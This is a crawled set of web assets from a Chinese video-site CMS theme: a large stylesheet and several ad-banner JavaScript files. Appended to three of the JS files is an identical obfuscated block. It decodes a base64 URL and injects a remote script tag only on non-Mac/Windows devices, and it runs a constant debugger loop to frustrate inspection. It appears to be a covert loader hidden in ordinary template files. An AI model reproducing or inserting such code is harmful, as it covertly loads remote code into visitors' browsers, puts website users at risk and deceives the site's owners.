.vod-player .vod-right .scrollbar {
  height: calc(100% - 210px);
  overflow: hidden;
  overflow-y: auto
}

.vod-player .qrcode-box {
  display: block;
  position: relative;
  background-color: var(--bg-color-3);
  border-radius: 4px;
  padding: 6px 0;
  height: 70px;
  margin: 24px 0 15px;
}
.vod-player .qrcode-box .img {
  position: absolute;
  width: 37px;
  height: 30px;
  top: -17px;
  left: 14px;
  background: url(../images/a.png);
  background-size: 100%;
}
.vod-player .qrcode-box .ewave-qrcode {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 4px;
  left: 6px;
  padding: 2px;
  background-color: #fff;
}
.vod-player .qrcode-box .ewave-qrcode canvas {
  width: 100%;
  height: 100%;
}
.vod-player .qrcode-box .info {
  float: left;
  margin-left: 80px;
}
.vod-player .qrcode-box .info h3 {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  margin: 5px 0;
  color: var(--text-color-1)
}
.vod-player .qrcode-box .info p {
  font-size: 12px;
  line-height: 17px;
  height: 17px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist {
  margin-top: 10px
}
.vod-player .vod-right .scrollbar .vodlist h3 {
  max-height: 34px;
  width: 100%;
  font-size: 14px;
  line-height: 17px;
  overflow: hidden;
  padding-bottom: 20px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist ul {
  display: block;
  width: 100%
}
.vod-player .vod-right .scrollbar .vodlist li {
  width: 100%;
  margin-bottom: 12px;
  height: 70px;
  display: block
}
.vod-player .vod-right .scrollbar .vodlist li .pic {
  width: 115px;
  position: relative;
  float: left;
}
.vod-player .vod-right .scrollbar .vodlist li .info {
  float: right;
  width: 160px
}
.vod-player .vod-right .scrollbar .vodlist li .name {
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .actor {
  padding-top: 5px;
  font-size: 12px;
  color: #999;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .hits {
  padding-top: 2px;
  font-size: 12px;
  color: #999
}
.vod-player .vod-right .scrollbar .vodlist li .hits i {
  font-size: 12px;
  margin-right: 5px
}
.vod-bottom {
  position: relative;
  background: var(--bg-color-1)
}
.vod-bottom .vod-left {}
.vod-bottom .vod-right {}
.vod-bottom .vod-right .hot {
  display: block;
  position: relative;
}
.vod-bottom .vod-right .hot h2 {
  display: inline-block;
  text-align: left;
  margin: 2px 12px 20px 10px;
  color: var(--text-color-1);
  font-size: 24px;
  font-weight: 500
}
.comment-box {
  width: 100%;
  display: inline-block;
  vertical-align: top
}
.comment-list {}
.comment-list h3 {}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  background-color: var(--bg-color-3);
}
.content-box {
  width: 100%;
  margin-top: 20px
}
.content-box h2 {
  font-size: 20px;
  font-weight: 700;
  color: hsla(0, 0%, 100%, .8);
  border-left: 5px solid var(--text-color-3);
  padding-left: 15px
}
.content-box .text {
  width: 100%;
  margin-top: 10px;
  padding: 10px 5px
}
.content-box .text h3 {
  font-weight: 600;
  margin: 10px 0
}
.vod-info {
  padding: 15px;
  background: var(--bg-color-2);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  box-shadow: var(--theme-shadow);
}
.vod-info .pic {
  width: 220px;
  vertical-align: top;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  box-shadow: var(--theme-shadow);
}
.vod-info .pic img {
  width: 100%;
  border-radius: 15px;
}
.vod-info .info {
  height: 100%;
  position: relative;
  float: right;
  width: calc(100% - 245px)
}
.vod-info .info h3 {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: var(--theme-gap);
  text-align: center;
}
.vod-info .info p {
  width: 80%;
  font-size: 14px;
  width: calc(100% - 200px);
  text-align: center;
}
.vod-info .info p > span {
  margin-bottom: 5px;
}
.vod-info .info p a + a {
  margin-left: 10px;
}
.vod-info .info .text {
  width: 80%;
  line-height: 25px;
  overflow: hidden;
  font-size: 14px;
}
.vod-info .info .btn-box {
  padding-top: 15px;
}
.vod-info .info .btn-box a {
  display: inline-block;
  margin-right: 50px;
  width: 144px;
  height: 40px;
  line-height: 40px;
  background: #fb7f17;
  border-radius: 4px;
  font-size: 16px;
  color: #fff;
  text-align: center
}
.vod-info .info .btn-box a:hover {
  opacity: .8;
}
.vod-info .info .btn-box a i {
  font-size: 20px;
  margin-right: 5px;
  vertical-align: middle
}
.vod-info .info .btn-box a:nth-child(2) {
  background: #f55;
}
.vod-info .info .qrcode {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  width: 160px;
  text-align: center
}
.vod-info .info .qrcode .img img, .vod-info .info .qrcode .img canvas {
  width: 100%;
}
.vod-info .info .qrcode .img .ewave-qrcode {
  padding: 2px;
  background-color: #fff;
  margin-bottom: 5px;
}
.vod-info .info .qrcode .img p {
  padding-top: 5px;
  line-height: 35px;
  background: var(--bg-color-1);
  text-align: center;
  width: 100%;
  font-size: 12px
}
.actor-info .info {
  min-height: 210px;
  padding-top: 10px;
}
.vod-info.actor-info .pic {
  box-shadow: none;
  left: 10px;
}
.vod-info.actor-info .pic .img-wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.layout-box {
  padding: var(--theme-gap, 15px);
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.playlist-box {
  width: 100%;
}
.playlist-box .playlist-tab-box {
  border-bottom: 1px solid var(--bg-color-3);
  height: 35px;
  position: relative
}
.playlist-box .playlist-tab-box .right {
  float: right;
  width: 45px;
  text-align: right;
  cursor: pointer;
  line-height: 35px;
}
.playlist-box .playlist-tab-box .right:hover {
  color: var(--theme-color);
}
.playlist-box .playlist-tab-box .right span {
  display: inline-block;
  margin-right: 2px;
}
.playlist-box .playlist-tab-box .right span i {
  font-size: 14px
}
.playlist-box .playlist-tab-box h2 {
  float: left;
  width: 100px;
  font-size: 24px;
  line-height: 24px;
  height: 24px;
  font-weight: 600
}
.playlist-box .playlist-tab-box .playlist-tab {
  float: left;
  overflow: hidden;
  width: calc(100% - 160px);
  margin-left: 5px;
}
.playlist-box .playlist-tab-box ul li {
  display: inline-block;
  margin-right: 15px;
  position: relative;
  cursor: pointer;
  width: auto;
  line-height: 35px
}
.playlist-box .playlist-tab-box ul li.active {
  color: var(--theme-color);
  font-weight: bold;
}
.playlist-box .playlist-tab-box ul li.active em {
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.playlist-box .episode-box {
  padding: 10px 0;
  max-height: 330px;
  overflow-x: hidden;
  overflow-y: auto
}
.playlist-box .downlist {}
.playlist-box .downlist .ewave-downlist-sort-content {
  margin-top: 15px;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding-right: 5px;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  /*background-color: #18c182;
    background-image: linear-gradient(90deg, #17c081, #3cc0b4);*/
}
.playlist-box .episode-box li {
  margin-top: 10px;
  position: relative
}
.playlist-box .episode-box li a {
  display: block;
  text-align: center;
  border-radius: 4px;
  font-size: 12px;
  line-height: 2.8;
  background-color: var(--bg-color-3);
  background-image: none;
  color: var(--text-color-1)
}
.playlist-box .episode-box li a:hover, .playlist-box .episode-box li a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.art-detail-title {
  font-size: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.art-detail-info {
  border-bottom: 1px solid var(--bg-color-3);
  padding-bottom: 10px;
}
.art-detail-info .separator {
  padding-left: 5px;
  padding-right: 5px;
}
.art-detail-content {
  line-height: 1.8;
  font-size: 14px;
  padding: 20px 0;
}
.art-detail-content img {
  display: block;
  margin: 10px auto;
  max-width: 100%;
}
.topic-detail-cover .img-wrapper {
  border-radius: 4px;
}
.topic-detail-title {
  font-size: 24px;
}
.topic-detail-desc {
  line-height: 1.8;
}
.topic-art-box .art-item-desc {
  -webkit-line-clamp: 1;
}
.position-box span {
  padding-left: 10px;
  padding-right: 10px;
}
.vod-list ul li {
  margin-bottom: 20px;
}
.actor-tab {
  font-size: 18px;
  float: left;
  margin-right: 15px;
  position: relative;
  padding-bottom: 10px;
  cursor: pointer;
}
.actor-tab.active {
  color: var(--theme-color);
}
.actor-tab.active::after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.actor-tab-box {}
.actor-content {
  line-height: 1.8;
  font-size: 14px;
}
.actor-content img {
  display: block;
  margin-top: 15px;
  margin-bottom: 15px;
}
.actor-content h1, .actor-content h2, .actor-content h3 {
  font-size: 18px;
  margin-top: 15px;
  margin-bottom: 15px;
  border-left: 2px solid var(--theme-color);
  padding-left: 8px;
}
.ewave-comment-form, .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.img-wrapper {
  display: block;
  padding-bottom: 130%;
  background-image: url("../images/load.gif");
}
.img-wrapper.circle {
  padding-bottom: 100%;
}
.img-wrapper.h {
  padding-bottom: 50%;
}
.swiper-button-next::after, .swiper-button-prev::after {
  display: none;
}
.gap {
  margin-bottom: var(--theme-gap);
}
.js-search {
  display: none;
}
.member-container {
  margin-top: 0 !important;
}
.member-container .member-left, .member-container .member-right {
  top: 80px !important;
  margin-bottom: var(--theme-gap);
}
.layui-layer {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.layui-layer a {
  color: var(--text-color-3);
}
.layui-layer a:hover {
  color: var(--theme-color);
}
.layui-layer-title {
  border-bottom-color: var(--bg-color-2);
  margin-bottom: 15px;
  color: var(--text-color-3);
}
.form-control {
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-color: var(--bg-color-2);
  color: var(--text-color-3);
}
.form-control[disabled], .form-control[readonly] {
  background: linear-gradient(90deg, rgba(77, 206, 245, 0.20), rgba(177, 170, 199, 0.20) 50%, rgba(255, 148, 179, .2));
}
.form-control option {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
  padding: 5px 0;
}
.panel {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
}
.panel-default > .panel-head {
  background-color: var(--bg-color-2);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.panel .panel {
  background-color: var(--bg-color-2);
}
.panel-body, .panel .panel .ewave-comment-form, .panel .panel .ewave-comment-item-list {
  padding-left: var(--theme-gap);
  padding-right: var(--theme-gap);
}
.ewave-comment-item, .ewave-comment-head {
  border-color: var(--bg-color-3);
}
.ewave-comment-head h3 {
  color: var(--text-color-3);
}
.ewave-comment-head span {
  color: var(--text-color-3);
}
.ewave-comment-text {
  padding-bottom: 0;
  color: var(--text-color-3);
}
.ewave-page {
  margin-bottom: 15px;
}
.ewave-page li .num, .ewave-page li a {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  color: var(--theme-text-color);
}
img.ewave-verify-img {
  object-fit: fill;
}
.user-login-icon {
  margin-top: var(--theme-gap);
}
.ewave-sticky {
  top: 80px;
}
.ewave-jump-msg {
  margin-top: 200px;
  margin-bottom: auto;
}
.ewave-jump-msg.ewave-absolute-center {
  background-color: #111111;
  ;
}
.ewave-full-height {
  margin-bottom: var(--theme-gap);
}
.ewave-full-height, .member-body {
  min-height: calc(100vh - 220px - var(--theme-gap)*2);
}
.ewave-full-height + .bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  min-height: 150px;
}
.ewave-full-height > .ewave-jump-msg {
  margin-top: 50px;
}
.member-body {
  padding-top: 20px;
  padding-bottom: 20px;
}
.banner-layout-box {
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.ewave-banner-box {
  border-radius: 5px;
  background-color: var(--bg-color-2);
}
.ewave-banner-box img {
  border-radius: 5px;
}
.ewave-banner-box.float-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  border-radius: 0;
}
.ewave-banner-box.float-top, .ewave-banner-box.float-bottom {
  border-radius: 0;
  background-color: #ddd;
}
[data-theme="1"] .ewave-banner-box.float-top, [data-theme="1"] .ewave-banner-box.float-bottom {
  background-color: #666;
}
[data-theme="1"] .banner-box .banner-pic a .common_shade{
  opacity: 1;
}
@media (min-width:1400px) {
  .banner, .banner-box .banner-pic a {
    height: 440px;
    padding-bottom: 0;
  }
  .type-box .type li {
    width: 16.666%
  }
}
@media (max-width:1399.99px) and (min-width:1200px) {
  .header .a1 {
    width: calc(100% - 560px);
  }
  .header .a2 {
    width: 370px;
    margin-right: 20px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .banner-box .nav-name {
    margin-left: 585px
  }
}
@media (max-width:1199.99px) and (min-width:992px) {
  .banner-box .nav-name {
    margin-left: 485px
  }
  .header .a1 {
    width: calc(100% - 480px);
  }
  .header .a2 {
    width: 300px;
    margin-right: 10px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .vod-info .info .qrcode {
    width: 110px;
  }
}
@media (max-width:991.99px) and (min-width:768px) {}
@media (max-width:767.99px) and (min-width:576px) {
  .star li {
    width: 140px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
}
@media (min-width:992px) {
  .header .a3 .item .sanjiao {
    right: -70px;
  }
  .vod-list-tv .vlist .one .pic .img-wrapper {
    padding-bottom: calc(65% - 20px);
  }
  .vod-list-tv .vlist .one .pic .img-wrapper-pic {
    display: none !important;
  }
}
/*手机及平板样式*/
@media (max-width:991.99px) {
  .container {
    width: auto;
  }
  .header {
    box-shadow: var(--theme-shadow);
    background-color: var(--bg-color-2);
  }
  .header.search-open {

  }
  .header.search-open .search-placeholder{
    height:50px;
  }
  .header .a1 {
    width: calc(100% - 270px);
  }
  .header .a1 .nav {
    display: none;
  }
  .header .a1 .logo {
    max-width: 100%;
  }
  .header .a2 {
    position: absolute;
    z-index: 0;
    left: 0;
    width: 100%;
    margin: 0;
    margin-top:15px;
    padding-left: var(--theme-gap);
    padding-right: var(--theme-gap);
    transform: scaleY(0);
    transition: all .2s;
  }
  .header.search-open .a2 {
    transform: scaleY(1);
  }
  .header .a3 .item {
    margin-right: 0;
  }
  .nav-m, .nav-m-box {
    display: block;
    margin-right: 0;
    margin-left: 0;
  }
  .js-search {
    display: block;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    left: auto;
    right: calc(-100px - var(--theme-gap));
    transform: translateX(0);
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    left: auto;
    right: 127px;
  }
  .banner {
    margin-top: calc(var(--theme-gap)*-1);
  }
  .banner-box .banner-pic a .top_shade {}
  .banner-box .nav-name {
    width: 100%;
    height: auto;
    bottom: 10px;
    top: auto;
    left: 0;
    margin-left: 0;
    text-align: center;
    transform: translateX(0);
    background: none;
  }
  .banner-box .nav-name .name {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    padding: 0;
    background-color: #000;
    opacity: 0.2;
  }
  .banner-box .nav-name .name + .name {
    margin-left: 5px;
  }
  .banner-box .nav-name .name.active {
    opacity: 1;
    background-color: var(--theme-color);
    height: 10px;
    margin-bottom: 0;
    background-image: none;
  }
  .banner-box .nav-name .name h3, .banner-box .nav-name .name p {
    display: none !important;
  }
  .art-item-img .img-wrapper {
    padding-bottom: 45%;
  }
  .vod-info .pic {
    width: 120px;
    border-radius: 4px;
    overflow: hidden;
    left: 10px;
  }
  .vod-info .info {
    width: calc(100% - 120px);
  }
  .vod-info .info h3 {
    font-size: 18px;
  }
  .vod-info .info p {
    width: 100%;
    padding-top: 0;
    font-size: 13px;
    line-height: 2;
  }
  .vod-info .info .text {
    width: 100%;
  }
  .vod-info .info .btn-box a {
    width: 120px;
    margin-right: 20px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }
  .vod-info .info .btn-box a i {
    font-size: 16px;
  }
  .vod-info .info {
    width: calc(100% - 130px);
  }
  .vod-list ul li {
    margin-bottom: 30px;
  }
  .vod-list.slide-list ul li {
    width: 180px;
    margin-bottom: 20px;
  }
  .vod-player .vod-left {
    width: 100%;
  }
  .links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .playlist-box .playlist-tab-box h2, .comment-list h2 {
    font-size: 18px;
    line-height: 30px;
  }
  .playlist-box .playlist-tab-box h2 {
    width: 80px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 140px);
  }
  .player-container {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
  }
  .member-container .member-left {
    top: 0 !important;
  }
  .ranking-item.new-item:nth-child(1) a {
    border-top: 1px solid var(--bg-color-3);
  }
  .fixedbar-fixed-bar {
    width: 50px;
  }
  .layui-layer-page {
    left: 50% !important;
    transform: translateX(-50%) !important;
    width: 90%;
    max-width: 500px;
  }
}
/*手机样式*/
@media (max-width:575.99px) {
  .header .a1 {
    width: calc(100% - 180px);
  }
  .header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
    width: 35px;
  }
  .header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
    font-size: 18px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box {
    font-size: 14px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before {
    right: 10px;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    right: calc(-70px - var(--theme-gap));
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    right: 90px;
  }
  .vod-list.slide-list ul li {
    width: 150px;
    margin-bottom: 10px;
  }
  .vod-list .name h3 a, .vod-list-tv .name h3 a {
    font-size: 14px;
  }
  .vod-list .name p, .vod-list-tv .name p {
    font-size: 12px;
  }
  .star li {
    width: 120px;
    margin-right: 10px;
  }
  .art-item-info {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    right: 0;
  }
  .art-item-title {
    font-size: 16px;
    margin: 0;
  }
  .vod-info .info .btn-box a {
    width: 46%;
    margin-right: 0;
    overflow: hidden;
  }
  .vod-info .info .btn-box a + a {
    margin-left: 4%;
  }
  .vod-info .info .btn-box a i {
    margin-right: 2px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 60px);
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: application/javascript
request_url: http://842000.fun/template/98/bannerjs/detail_banner_1.js
body_size: 1559
content:
 //                   尽心网络 www.34pe.cn                                   
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
//详情页及播放页横幅 1

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('detail-banner-1').innerHTML = banner_html;
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://842000.fun/template/98/bannerjs/banner_bottom.js
body_size: 1541
content:
 //                   尽心网络 www.34pe.cn                              
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 

//横幅 底部

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，如不需显示广告请留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('banner-bottom').innerHTML = banner_html;
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://842000.fun/template/98/js/ewave-common.js?v=20230223
body_size: 1949
content:
 //                    尽心网络 www.34pe.cn                            
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
$(function () {
  $(".js-search").click(function () {
    $(".header").toggleClass("search-open");
  });
  $('.jheader-search-input').focus(function () {
    $('.hot-list').show();
  });
  if ($('#index-box').length > 0) {
    $('.fixedbar-fixed-bar .type').show();
  }
  $('.fixedbar-anchor-text').removeClass('active');
  $('.fixedbar-anchor-text').each(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 200;
      if ($(window).scrollTop() > top) {
        $('.fixedbar-anchor-text').removeClass('active');
        $(this).addClass('active');
      }
    }
  });
  $(".skin-switch a").click(function () {
    if (localStorage.theme == 0) {
      localStorage.theme = 1;
    } else {
      localStorage.theme = 0;
    }
    $("html").attr("data-theme", localStorage.theme);
  });
  if ($(window).scrollTop() > 100) {
    $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
    $('.header').addClass('bg');
  } else {
    $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
    $('.header').removeClass('bg');
  }
  $(window).scroll(function () {
    if ($(window).scrollTop() > 100) {
      $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
      $('.header').addClass('bg');
    } else {
      $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
      $('.header').removeClass('bg');
    }
    $('.fixedbar-anchor-text').each(function () {
      var _id = $(this).data('id');
      if ($(_id).length > 0) {
        var top = $(_id).offset().top - 200;
        if ($(window).scrollTop() > top) {
          $('.fixedbar-anchor-text').removeClass('active');
          $(this).addClass('active');
        }
      }
    });
  });
  $('.fixedbar-anchor-text').click(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 100;
      $('body,html').animate({
        scrollTop: top
      }, 300);
      return false;
    }
  });
  $(".fixedbar-top-link").click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 300);
    return false;
  });
  $(document).on("click", function (e) {
    var target = $(e.target);
    if (target.closest(".js-search,.header").length == 0) { //点击id为parentId之外的地方触发
      $(".header").removeClass("search-open");
      $(".head-placeholder").height($(".head-wrapper").height());
    }
    if (target.closest(".ewave-history-text,.ewave-history-box").length == 0) {
      $(".ewave-history-box").removeClass("active");
    }
    if (target.closest(".jheader-search-input,.hot-list").length == 0) {
      $('.hot-list').hide();
    }
  });
});
 //                   尽心网络 www.kurwal.cn   阿迪力·伍普尔翻译                           
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://842000.fun/template/98/bannerjs/float_bottom.js
body_size: 1649
content:
 //                   尽心网络 www.34pe.cn                             
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
//底部浮动

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
